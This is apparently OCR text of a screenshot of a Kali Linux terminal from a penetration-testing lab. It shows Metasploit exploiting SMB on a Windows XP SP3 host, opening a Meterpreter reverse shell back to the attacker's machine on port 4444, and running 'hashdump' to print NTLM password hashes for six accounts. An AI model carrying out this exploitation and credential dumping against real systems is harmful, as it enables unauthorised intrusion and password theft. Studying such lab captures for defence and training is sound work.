 root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 6 opened (192.168.25.128:4444 -> 192.168.25.130:1482) at 2018-09-24 16:12:49 +0530
meterpreter > hashdump
Administrator:500:ce0f39e1cfe011ac1aa818381e4e281b:b4bba079f275ab84519ff76082fc86ff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:1dfb83c2aeb861b2cec506cca318fce7:812db87e1c4823dca85f327767eb16a4:::
shareuser:1003:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:9b7dc3244a0f215161926d983a168d5d:::
test:1004:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
meterpreter >